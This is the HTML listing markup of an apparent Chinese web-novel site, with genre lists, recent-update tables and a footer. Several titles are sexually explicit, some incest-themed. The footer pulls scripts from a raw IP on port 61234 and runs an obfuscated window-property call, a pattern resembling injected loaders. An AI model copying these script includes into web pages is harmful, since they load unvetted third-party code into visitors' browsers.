title="神奇宝贝叫做阿龙的训练家">神奇宝贝叫做阿龙的训练家</a>/不详</li><li><a href="/xs/1276811883.html" title="公公，很猛！">公公，很猛！</a>/我就只晓得吃</li><li><a href="/xs/BUNF.html" title="飞天情史">飞天情史</a>/长弓女主月伴行</li><li><a href="/xs/qkDv.html" title="妖孽蛇王的宠儿">妖孽蛇王的宠儿</a>/蓝玥银狐</li><li><a href="/xs/Uny2.html" title="冒牌县令，被迫登基">冒牌县令，被迫登基</a>/红叶似火</li><li><a href="/xs/qQmw.html" title="素人修仙">素人修仙</a>/苏熙淇</li><li><a href="/xs/mC.html" title="特种书童">特种书童</a>/莫言吾</li><li><a href="/xs/BD4u.html" title="仙家小厨娘">仙家小厨娘</a>/云泱</li></ul></div><div class="content"><h2>仙侠武侠</h2><div class="top"><div class="image"><a href="/xs/vNgv.html" target="_blank" title="间客"><img data-lazy="//j.6dushu.com/upjpg/j/wqW.jpg?sm" alt="间客" author="猫腻" /></a></div><dl><dt><a href="/xs/vNgv.html" title="间客">间客</a></dt><dd>起点推荐：2568859 【简介】 世界上有两件东西能够深深地震撼人们的心灵，一件是我们心中崇高的...</dd></dl><div class="clear"></div></div><ul><li><a href="/xs/C2C8.html" title="弃仙">弃仙</a>/沐枫轻年</li><li><a href="/xs/U9vG.html" title="莲殿太美太撩人，被主神盯上了！/撩欲！暗甜！穿成病娇的黑月光！">莲殿太美太撩人，被主神盯上了！/撩欲！暗甜！穿成病娇的黑月光！</a>/妃弄墨</li><li><a href="/xs/5kD.html" title="男主与男配是真爱[快穿]">男主与男配是真爱[快穿]</a>/田鸡也是鸡</li><li><a href="/xs/qO9.html" title="元始天尊演义">元始天尊演义</a>/铁帽子王</li><li><a href="/xs/UoJH.html" title="带球跑后被魔尊和仙尊同时通缉了">带球跑后被魔尊和仙尊同时通缉了</a>/稚棠</li><li><a href="/xs/v4jW.html" title="小魔王的恋爱功课">小魔王的恋爱功课</a>/明月听风</li><li><a href="/xs/1758837363.html" title="穿书后我娇养了五个反派大佬">穿书后我娇养了五个反派大佬</a>/宁红</li><li><a href="/xs/UPgU.html" title="小石妖">小石妖</a>/何仙咕</li><li><a href="/xs/UdPq.html" title="流放后，我在敦煌当汉商">流放后，我在敦煌当汉商</a>/绿豆红汤</li><li><a href="/xs/5qC.html" title="师父，吃完请负责">师父，吃完请负责</a>/欹孤小蛇</li></ul></div><div class="clear"></div></div><div id="newscontent"><div class="l"><h2>最新更新小说</h2><ul><li><span class="s1">[言情小说]</span><span class="s2"><a href="/xs/N4kl.html" title="">小燕尔</a></span><span class="s3"><a href="/xs/N4kl/410.html" target="_blank" title="">第 410 篇</a></span><span class="s4">发电姬</span><span class="s5">02-01 08:44</span></li><li><span class="s1">[耽美小说]</span><span class="s2"><a href="/xs/Hjde.html" title="">一级律师[星际]</a></span><span class="s3"><a href="/xs/Hjde/404.html" target="_blank" title="">第 404 篇</a></span><span class="s4">木苏里</span><span class="s5">02-01 03:25</span></li><li><span class="s1">[原创小说]</span><span class="s2"><a href="/xs/673730412.html" title="">我在废土世界成了通缉犯</a></span><span class="s3"><a href="/xs/673730412/148.html" target="_blank" title="">Z （四）</a></span><span class="s4">柳寄生</span><span class="s5">02-01 01:46</span></li><li><span class="s1">[原创小说]</span><span class="s2"><a href="/xs/1327939259.html" title="">因为我是女主啊！</a></span><span class="s3"><a href="/xs/1327939259/110.html" target="_blank" title="">110：卡索拉</a></span><span class="s4">鮮小果</span><span class="s5">02-01 01:45</span></li><li><span class="s1">[原创小说]</span><span class="s2"><a href="/xs/1940310575.html" title="">陇头吟</a></span><span class="s3"><a href="/xs/1940310575/65.html" target="_blank" title="">玉碎珠归</a></span><span class="s4">林裴之</span><span class="s5">02-01 01:32</span></li><li><span class="s1">[未来小说]</span><span class="s2"><a href="/xs/145127015.html" title="">【朱苍|现代群像】逆旅</a></span><span class="s3"><a href="/xs/145127015/82.html" target="_blank" title="">第七日（终）</a></span><span class="s4">夜游者星火</span><span class="s5">02-01 01:30</span></li><li><span class="s1">[言情小说]</span><span class="s2"><a href="/xs/2020461368.html" title="">颠倒痴迷</a></span><span class="s3"><a href="/xs/2020461368/88.html" target="_blank" title="">小番外</a></span><span class="s4">暴躁的狐狸（落月痕）</span><span class="s5">02-01 01:26</span></li><li><span class="s1">[言情小说]</span><span class="s2"><a href="/xs/1946332956.html" title="">他的心头宝</a></span><span class="s3"><a href="/xs/1946332956/118.html" target="_blank" title="">番外十三：母子平安</a></span><span class="s4">雪轻月</span><span class="s5">02-01 01:25</span></li><li><span class="s1">[校园小说]</span><span class="s2"><a href="/xs/230976429.html" title="">欲望与烦恼</a></span><span class="s3"><a href="/xs/230976429/32.html" target="_blank" title="">三十三</a></span><span class="s4">soulseeker</span><span class="s5">02-01 01:25</span></li><li><span class="s1">[校园小说]</span><span class="s2"><a href="/xs/1973435185.html" title="">放荡教师妈妈</a></span><span class="s3"><a href="/xs/1973435185/38.html" target="_blank" title="">第三十八章 没有结局的圆满结局</a></span><span class="s4">qwert79268</span><span class="s5">02-01 01:25</span></li><li><span class="s1">[穿越小说]</span><span class="s2"><a href="/xs/1139351804.html" title="">娱乐之我是大渣男</a></span><span class="s3"><a href="/xs/1139351804/90.html" target="_blank" title="">第090章 破处姜一郎？</a></span><span class="s4">贝老黑</span><span class="s5">02-01 01:25</span></li><li><span class="s1">[言情小说]</span><span class="s2"><a href="/xs/1020272775.html" title="">弟弟的女友</a></span><span class="s3"><a href="/xs/1020272775/49.html" target="_blank" title="">时光相册</a></span><span class="s4">佚名</span><span class="s5">02-01 01:25</span></li><li><span class="s1">[校园小说]</span><span class="s2"><a href="/xs/545996164.html" title="">我的美母苏雅琴</a></span><span class="s3"><a href="/xs/545996164/67.html" target="_blank" title="">（六十七）</a></span><span class="s4">gykzyilu</span><span class="s5">02-01 01:25</span></li><li><span class="s1">[都市小说]</span><span class="s2"><a href="/xs/1460630475.html" title="">快乐人生（龙傲花都后宫录）</a></span><span class="s3"><a href="/xs/1460630475/412.html" target="_blank" title="">第412章 见缝插针（二）</a></span><span class="s4">shanyzs</span><span class="s5">02-01 01:25</span></li><li><span class="s1">[校园小说]</span><span class="s2"><a href="/xs/1799037564.html" title="">欲恋</a></span><span class="s3"><a href="/xs/1799037564/193.html" target="_blank" title="">第一百九十四章 枪响</a></span><span class="s4">爱夜夜夜夜</span><span class="s5">02-01 01:11</span></li><li><span class="s1">[玄幻小说]</span><span class="s2"><a href="/xs/898425420.html" title="">听雪谱</a></span><span class="s3"><a href="/xs/898425420/464.html" target="_blank" title="">第四九二章 古道鉴心</a></span><span class="s4">弄玉</span><span class="s5">02-01 01:10</span></li><li><span class="s1">[惊悚小说]</span><span class="s2"><a href="/xs/1648400437.html" title="">末世：柠缺毋滥</a></span><span class="s3"><a href="/xs/1648400437/211.html" target="_blank" title="">第二百一十章</a></span><span class="s4">佚名</span><span class="s5">02-01 01:10</span></li><li><span class="s1">[冰山小说]</span><span class="s2"><a href="/xs/631699905.html" title="">郝叔和他的女人</a></span><span class="s3"><a href="/xs/631699905/218.html" target="_blank" title="">（二百一十）</a></span><span class="s4">天堂男根</span><span class="s5">02-01 01:10</span></li><li><span class="s1">[风水异术]</span><span class="s2"><a href="/xs/1792509473.html" title="">乡野风流：哀羞的绿帽</a></span><span class="s3"><a href="/xs/1792509473/115.html" target="_blank" title="">第114章 被人看不起的滋味</a></span><span class="s4">苍白的泪（8点49分）</span><span class="s5">02-01 01:10</span></li><li><span class="s1">[异能小说]</span><span class="s2"><a href="/xs/369442052.html" title="">妇科男医（男医）</a></span><span class="s3"><a href="/xs/369442052/290.html" target="_blank" title="">第290章 世界婚礼</a></span><span class="s4">萧九</span><span class="s5">02-01 01:09</span></li></ul></div><div class="r"><h2>最新入库小说</h2><ul><li><span class="s1">言情</span><span class="s2"><a href="/xs/N4kl.html" title="">小燕尔</a></span><span class="s5">发电姬</span></li><li><span class="s1">耽美</span><span class="s2"><a href="/xs/Hjde.html" title="">一级律师[星际]</a></span><span class="s5">木苏里</span></li><li><span class="s1">原创</span><span class="s2"><a href="/xs/673730412.html" title="">我在废土世界成了通缉犯</a></span><span class="s5">柳寄生</span></li><li><span class="s1">原创</span><span class="s2"><a href="/xs/1327939259.html" title="">因为我是女主啊！</a></span><span class="s5">鮮小果</span></li><li><span class="s1">原创</span><span class="s2"><a href="/xs/1940310575.html" title="">陇头吟</a></span><span class="s5">林裴之</span></li><li><span class="s1">未来</span><span class="s2"><a href="/xs/145127015.html" title="">【朱苍|现代群像】逆旅</a></span><span class="s5">夜游者星火</span></li><li><span class="s1">言情</span><span class="s2"><a href="/xs/2020461368.html" title="">颠倒痴迷</a></span><span class="s5">暴躁的狐狸（落月痕）</span></li><li><span class="s1">言情</span><span class="s2"><a href="/xs/1946332956.html" title="">他的心头宝</a></span><span class="s5">雪轻月</span></li><li><span class="s1">校园</span><span class="s2"><a href="/xs/230976429.html" title="">欲望与烦恼</a></span><span class="s5">soulseeker</span></li><li><span class="s1">言情</span><span class="s2"><a href="/xs/1673911717.html" title="">妹妹如此多狡</a></span><span class="s5">妮啾</span></li><li><span class="s1">穿越</span><span class="s2"><a href="/xs/1139351804.html" title="">娱乐之我是大渣男</a></span><span class="s5">贝老黑</span></li><li><span class="s1">言情</span><span class="s2"><a href="/xs/1020272775.html" title="">弟弟的女友</a></span><span class="s5">佚名</span></li><li><span class="s1">校园</span><span class="s2"><a href="/xs/545996164.html" title="">我的美母苏雅琴</a></span><span class="s5">gykzyilu</span></li><li><span class="s1">都市</span><span class="s2"><a href="/xs/1460630475.html" title="">快乐人生（龙傲花都后宫录）</a></span><span class="s5">shanyzs</span></li><li><span class="s1">校园</span><span class="s2"><a href="/xs/1799037564.html" title="">欲恋</a></span><span class="s5">爱夜夜夜夜</span></li><li><span class="s1">玄幻</span><span class="s2"><a href="/xs/898425420.html" title="">听雪谱</a></span><span class="s5">弄玉</span></li><li><span class="s1">惊悚</span><span class="s2"><a href="/xs/1648400437.html" title="">末世：柠缺毋滥</a></span><span class="s5">佚名</span></li><li><span class="s1">冰山</span><span class="s2"><a href="/xs/631699905.html" title="">郝叔和他的女人</a></span><span class="s5">天堂男根</span></li><li><span class="s1">风水</span><span class="s2"><a href="/xs/1792509473.html" title="">乡野风流：哀羞的绿帽</a></span><span class="s5">苍白的泪（8点49分）</span></li><li><span class="s1">异能</span><span class="s2"><a href="/xs/369442052.html" title="">妇科男医（男医）</a></span><span class="s5">萧九</span></li></ul></div><div class="clear"></div></div></div><div id="firendlink"><div class="box-wrap wrap"> 友情链接： <A href="//6dushu.com/" target="_blank">牛读书网</A><a href="//hk.6dushu.com/">繁体站点</a> &nbsp;|&nbsp; <a href="//6dushu.com/chunaibaihe/" class="">纯爱百合</a> &nbsp;|&nbsp; <a href="//6dushu.com/youxijingji/" class="">游戏竞技</a> &nbsp;|&nbsp; <a href="//6dushu.com/xuanhuanqihuan/" class="">玄幻奇幻</a> &nbsp;|&nbsp; <a href="//6dushu.com/dushizhichang/" class="">都市职场</a> &nbsp;|&nbsp; <a href="//6dushu.com/zhanzhenghuanxiang/" class="">战争幻想</a> &nbsp;|&nbsp; <a href="//6dushu.com/xianxiawuxia/" class="">仙侠武侠</a> &nbsp;|&nbsp; <a href="//6dushu.com/kongbujingsong/" class="">恐怖惊悚</a> &nbsp;|&nbsp; <a href="//6dushu.com/mianfeixiaoshuo/" class="">免费小说</a><div class="clear"></div></div></div><script src="/80e/318.baidupps7"></script><div class="f0"><script>window[window["A1_"]||"Boolean"](0);</script></div><div class="footer"><div class="footer_link"></div><div class="footer_cont"><p> 本站由网友自发收集、发表与维护，内容与本站立场无关，如有侵权请来信告之。</p><p>Copyright &copy; 2026 <a href="https://www.6dushu.com/">牛读书网</a>(6dushu.com) All Rights Reserved. <a href="//hk.6dushu.com/" data-translate="(切回简体版)|(切换台湾版)">(台湾版)</a></p><p><a href="/about/">联系地址：<img data-lazy="/img/omailOCh9.png" alt="mail" /></a></p></div></div><script src="https://172.247.93.92:61234/xcdn6/js/_init.js?318"></script><script src="https://172.247.93.92:61234/xcdn6/www1/_common.js?318"></script><script use="9.983ms"></script></body></html>